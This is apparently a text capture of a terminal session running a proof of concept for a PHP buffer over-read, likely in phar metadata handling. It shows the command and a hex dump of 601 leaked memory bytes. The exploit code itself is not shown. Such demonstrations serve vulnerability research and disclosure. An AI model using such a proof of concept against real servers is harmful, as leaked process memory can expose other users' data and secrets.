 php-buffer-overread-poc — ssh — 103×47
ssh
Emmanuel@e-mac:~/php-buffer-overread-poc$ php POC.php
Warning: mkdir(): File exists in /Users/Emmanuel/php-buffer-overread-poc/POC.php on line 37
!!!!!!!!!!!!!!!!!!!! MEM LEAK Found !!!!!!!!!!!!!!!!
0 : 00 00 00 4d 45 54 41 44 41 54 41 5f 31 32 33 34 [...METADATA_1234]
10 : 35 36 37 38 39 30 31 32 33 34 35 36 37 38 22 30 [56789012345678"0]
20 : 31 32 33 22 3b 0b 00 00 00 a5 61 13 55 0b 00 00 [123";.....a.U...]
30 : 00 82 b7 29 4b b6 01 00 00 00 00 00 00 00 81 01 [...)K...........]
40 : 00 00 00 00 00 00 79 00 00 00 00 00 00 00 c0 59 [......y........Y]
50 : b0 02 01 00 00 00 49 00 00 00 00 00 00 00 04 5a [......I........Z]
60 : b0 02 01 00 00 00 05 00 00 00 00 00 00 00 a8 3f [...............?]
70 : b0 02 01 00 00 00 49 00 00 00 31 2e 31 2e 30 00 [......I...1.1.0.]
80 : 00 00 00 00 00 00 87 00 00 00 00 00 00 00 1c 00 [................]
90 : 00 00 00 00 00 00 08 00 00 00 07 00 00 00 01 00 [................]
A0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
B0 : 00 00 00 00 00 00 60 cd b0 02 01 00 00 00 60 cd [......`.......`.]
C0 : b0 02 01 00 00 00 d8 5c b0 02 01 00 00 00 9f 6e [.......\.......n]
D0 : 14 02 01 00 00 00 00 00 01 00 00 00 00 00 08 00 [................]
E0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
F0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
100 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 26 [...............&]
110 : 8d 02 01 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
120 : 01 00 00 00 00 00 08 00 00 00 00 00 00 00 00 00 [................]
130 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
140 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
150 : 00 00 00 00 00 00 00 26 8d 02 01 00 00 00 00 00 [.......&........]
160 : 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 [................]
170 : 01 00 a5 61 13 55 a5 61 13 55 00 00 00 00 00 00 [...a.U.a.U......]
180 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
190 : 00 00 02 00 00 00 28 00 00 00 00 00 00 00 88 3c [......(........<]
1A0 : b0 02 01 00 00 00 40 4a b0 02 01 00 00 00 00 00 [......@J........]
1B0 : 00 00 00 00 00 00 01 00 00 00 00 00 00 00 31 00 [..............1.]
1C0 : 00 00 00 00 00 00 81 01 00 00 00 00 00 00 f0 9b [................]
1D0 : b0 02 01 00 00 00 1e 00 00 00 00 00 00 00 01 00 [................]
1E0 : 00 00 06 00 00 00 00 00 00 00 00 00 00 00 31 00 [..............1.]
1F0 : 00 00 00 00 00 00 31 00 00 00 00 00 00 00 20 98 [......1....... .]
200 : b0 02 01 00 00 00 23 00 00 00 00 00 00 00 01 00 [......#.........]
210 : 00 00 06 00 5f 70 00 00 00 00 00 00 00 00 19 01 [...._p..........]
220 : 00 00 00 00 00 00 31 00 00 00 00 00 00 00 00 00 [......1.........]
230 : 00 00 00 00 00 00 6f 20 72 65 61 64 20 70 68 61 [......o read pha]
240 : 72 20 6d 65 74 61 64 61 74 61 20 69 6e 20 2e 70 [r metadata in .p]
250 : 68 61 72 20 66 69 6c 65 20 [har file ]
####### Mem info leak found(601 bytes). Continuing to find more...... ######